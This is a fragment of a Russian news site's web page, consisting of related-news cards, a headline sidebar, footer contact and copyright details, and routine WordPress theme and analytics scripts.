" data-medium-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-300x169.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2025/08/c642ac9a-3c51-4492-b8a0-3fb245bdf165-1024x576.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark" title="&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T23:54:15+03:00">12.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div class="column column-5 column-md-5 column-sm-5">
                                        <div class="content-main">
                                            <div class="content-panel">
                                                <article class="news-article">
                                                    <div class="news-article-panel">
                                                                                                                    <div class="entry-image">

                                                                
                <img width="480" height="298" src="https://sensaciy.net/wp-content/uploads/2021/09/pix_Кипр_6-480x298.jpg" class="attachment-true-news-medium size-true-news-medium wp-post-image" alt="На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола" title="На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола" decoding="async" loading="lazy" srcset="https://sensaciy.net/wp-content/uploads/2021/09/pix_Кипр_6-480x298.jpg 480w, https://sensaciy.net/wp-content/uploads/2021/09/pix_Кипр_6-480x298@2x.jpg 960w" sizes="auto, (max-width: 480px) 100vw, 480px" data-attachment-id="87445" data-permalink="https://sensaciy.net/turisti-postkovidnogo-mira-kuda-poehat/pix_%d0%ba%d0%b8%d0%bf%d1%80_6/" data-orig-file="https://sensaciy.net/wp-content/uploads/2021/09/pix_Кипр_6.jpg" data-orig-size="1600,1067" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;13&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;NIKON D3300&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;200&quot;,&quot;shutter_speed&quot;:&quot;0.0015625&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="pix_Кипр_6" data-image-description="" data-image-caption="&lt;p&gt;изображение: pixabay.com&lt;/p&gt;
" data-medium-file="https://sensaciy.net/wp-content/uploads/2021/09/pix_Кипр_6-300x200.jpg" data-large-file="https://sensaciy.net/wp-content/uploads/2021/09/pix_Кипр_6-1024x683.jpg" />
            
                                                                <div class="meta-categories-2">
                                                                    <div class="entry-meta entry-meta-categories"><span class="cat-links"><ul class="post-categories">
	<li><a href="https://sensaciy.net/category/news/" rel="category tag">Новости</a></li></ul></span></div>                                                                </div>
                                                            </div>
                                                                                                                <div class="entry-details">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://sensaciy.net/na-kipre-razyskivayut-eks-glavu-uralkaliya-baumgertnera-on-propal-v-gorah-limasola/" rel="bookmark" title="На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола">На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола</a>
                                                            </h3>
                                                            <div class="entry-meta"><span class="author-img"> <img alt='' src='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dcf7e998bd9f3f07061e7bf25ef41699290c1986b4ab3f5f9c1f0c26f3f39239?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-img' height='100' width='100' loading='lazy' /></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://sensaciy.net/author/chief-editor/">Александр Фролов</a></span></span><span class='sep-date-author'><i class='ion ion-ios-remove'></i></span><span class="posted-on"><a href="https://sensaciy.net/na-kipre-razyskivayut-eks-glavu-uralkaliya-baumgertnera-on-propal-v-gorah-limasola/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-11T23:44:19+03:00">11.01.2026</time></a></span></div>                                                        </div>
                                                    </div>
                                                </article>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                                        </div>
            </div>
            
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sensaciy.net/dobriy_rock_pskov_2022/" rel="prev">Добрый Рок. Музыка, которая дёргает за определённые ниточки в сердце человека</a></div><div class="nav-next"><a href="https://sensaciy.net/v-rossiyu-vernut-mat-geroiniu/" rel="next">Владимир Путин предложил вернуть почетное звание &#171;Мать-героиня&#187;</a></div></div>
	</nav>
					</main>
				</div>

				<aside id="twp-aside-primary" class="widget-area widget-area-1 " role="complementary"><div id="category-posts-2" class="widget cat-post-widget"><h2 class="widget-title">Новости</h2><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/tosnenskij-chinovnik-zaderzhan-v-tualete-so-vzyatkoj-v-3-mln-rublej/" rel="bookmark">Тосненский чиновник задержан в туалете со взяткой в 3 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/izyato-imushhestvo-eks-zamnachalnika-moskovskogo-metro-na-100-mln-rublej/" rel="bookmark">Изъято имущество экс-замначальника московского метро на 100 млн рублей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/studenta-rtu-mirea-zapodozrili-v-razrabotke-po-dlya-hakerskoj-deyatelnosti/" rel="bookmark">Студента РТУ МИРЭА заподозрили в разработке ПО для хакерской деятельности</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/dme-holding-ujdet-s-molotka-domodedovo-vystavlen-za-132-mlrd/" rel="bookmark">&#171;ДМЕ холдинг&#187; уйдет с молотка: Домодедово выставлен за 132 млрд</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/na-kipre-razyskivayut-eks-glavu-uralkaliya-baumgertnera-on-propal-v-gorah-limasola/" rel="bookmark">На Кипре разыскивают экс-главу &#171;Уралкалия&#187; Баумгертнера: он пропал в горах Лимасола</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/drony-atakovali-voronezh-rossijskoj-pvo-sbito-10-czelej/" rel="bookmark">Дроны атаковали Воронеж: российской ПВО сбито 10 целей</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://sensaciy.net/oppozicziya-franczii-podala-srazu-dve-rezolyuczii-o-nedoverii-pravitelstvu/" rel="bookmark">Оппозиция Франции подала сразу две резолюции о недоверии правительству</a></div></li></ul>
</div></aside>
			</div>
		</div>
	</div>
		
    <script>
        $(function(){
            var widWindow = $('body').width();
            console.log(widWindow);

            // $('article').find('img').each(function(){
            //     let title = $(this).attr('title');
            //     if(title !== undefined){
            //         $(this).after('<div class="title_image">'+title+'</div>');
            //     }

            // });

            if(widWindow <= 768){
                var count = 0;
                $('.twp-row-small .column-5').each(function (){
                    if(count >= 3){
                        $(this).remove();
                    }
                    count++;
                })
            }
        });
    </script>

<div class="tooltipOuter">
    <div class="tooltipInner"></div>
</div>
    <div class="twp-read-later-notification"></div>


        <div class="popup-search">
            <div class="table-align">
                <div class="table-align-cell v-align-middle">
                    <button type="button" id="search-closer" class="close-popup twp-btn-transparent"></button>
                    <form role="search" method="get" class="search-form" action="https://sensaciy.net/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </div>
            </div>
        </div>

    
</div>


<footer id="colophon" class="site-footer" role="contentinfo">

    
        <div class="footer-area footer-upper-area footer-column-4">
            <div class="wrapper">
                <div class="twp-row twp-footer-row">

                                            <div class="column">
                            <div id="text-15" class="widget widget_text"><h2 class="widget-title">COPYRIGHT © 2017-2025 СЕНСАЦИЙ.НЕТ</h2>			<div class="textwidget"><p class="copyright">Все права на любые материалы, опубликованные на сайте, защищены в соответствии с российским законодательством об авторском праве и смежных правах и являются собственностью редакции «Сенсаций.Нет». Частичное использование любых материалов, в том числе фото- и видеосюжетов, размещенных на сайте, допускается с гиперссылкой на сайт https://sensaciy.net</p>
<p>Регистрационный номер СМИ № ФС77-79036 от 28 августа 2020 г. Выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.</p>
<p>Ресурс может содержать материалы 16+</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-125876 size-thumbnail" src="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png" alt="" width="150" height="150" srcset="https://sensaciy.net/wp-content/uploads/2022/09/16-150x150.png 150w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300.png 300w, https://sensaciy.net/wp-content/uploads/2022/09/16-1024x1024.png 1024w, https://sensaciy.net/wp-content/uploads/2022/09/16-500x500.png 500w, https://sensaciy.net/wp-content/uploads/2022/09/16.png 1200w, https://sensaciy.net/wp-content/uploads/2022/09/16-300x300@2x.png 600w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
</div>
		</div>							<!--LiveInternet logo--><!--<a href="https://www.liveinternet.ru/click"
target="_blank"><img src="https://counter.yadro.ru/logo?52.6"
title="LiveInternet: показано число просмотров и посетителей за 24 часа"
alt="" style="border:0" width="88" height="31"/></a>--><!--/LiveInternet-->
							<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2F10" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt2F10").src=
"https://counter.yadro.ru/hit?t42.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

							
                        </div>
                    
                                            <div class="column">
                            <div id="text-16" class="widget widget_text"><h2 class="widget-title">КОНТАКТЫ</h2>			<div class="textwidget"><p>Телефон редакции: +7(991)486-87-40</p>
<p>Главный редактор: Фролов Александр Сергеевич<br />
frolov@sensaciy.net</p>
<p>Адрес редакции: 173011 г. Великий Новгород, ул. Стекольная, д. 32</p>
<div id="tap-translate"></div>
</div>
		</div>                        </div>
                    
                                            <div class="column">
                            <div id="categories-5" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sensaciy.net/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://sensaciy.net/category/answer/">Вопросы читателей</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://sensaciy.net/category/business/">Люди дела</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://sensaciy.net/category/outside/">Мир вовне</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sensaciy.net/category/opinion/">Мнение на тему</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sensaciy.net/category/longread/">Нетленки</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://sensaciy.net/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a>
</li>
	<li class="cat-item cat-item-9479"><a href="https://sensaciy.net/category/reportagi/">Репортажи</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sensaciy.net/category/rec/">Рецензии</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sensaciy.net/category/regions/">Россия за МКАДом</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sensaciy.net/category/oldnewspaper/">Старая газета</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sensaciy.net/category/texts/">Статьи</a>
</li>
	<li class="cat-item cat-item-22210"><a href="https://sensaciy.net/category/hitech/">Технологии</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sensaciy.net/category/feleton/">Фельетон</a>
</li>
			</ul>

			</div>                        </div>
                    
                    
                </div>
            </div>
        </div>

    
</footer>

        <div id="offcanvas-menu">
            <div class="close-offcanvas-menu offcanvas-item">
                <a href="javascript:void(0)" class="offcanvas-close">
                    <span>
                       Закрыть                    </span>
                    <span class="ion ion-ios-close meta-icon meta-icon-large"></span>
                </a>
            </div>

            <div id="primary-nav-offcanvas" class="offcanvas-navigation offcanvas-item">
                <div class="offcanvas-title">
                                    </div>
                <div class="menu"><ul id="primary-menu" class="menu"><li class="brand-home"><a title="Home" href="https://sensaciy.net"><span class='icon ion-ios-home'></span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-393"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/news/">Новости</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/texts/">Аналитика</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/opinion/">Мнение</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2540"><div class="submenu-wrapper"><a href="https://sensaciy.net/category/%d0%bf%d0%be%d0%b4%d0%ba%d0%b0%d1%81%d1%82%d1%8b/">Подкасты</a></div><!-- .submenu-wrapper --></li>
</ul></div>                <div class="menu"><ul id="top-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33906"><div class="submenu-wrapper"><a href="https://sensaciy.net/o-proekte/">О проекте</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><div class="submenu-wrapper"><a href="https://vk.com/sensaciynet">VK</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><div class="submenu-wrapper"><a href="http://t.me/sensaciynet">TG</a></div><!-- .submenu-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59467"><div class="submenu-wrapper"><a href="https://sensaciy.net/contacts/">Редакция</a></div><!-- .submenu-wrapper --></li>
</ul></div>            </div>
        </div>
    
<button type="button" class="scroll-up">
    <i class="ion ion-ios-arrow-round-up meta-icon meta-icon-large"></i>
</button>

</div>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/true-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"f98e94caf5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"f98e94caf5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'118584',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '118584' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
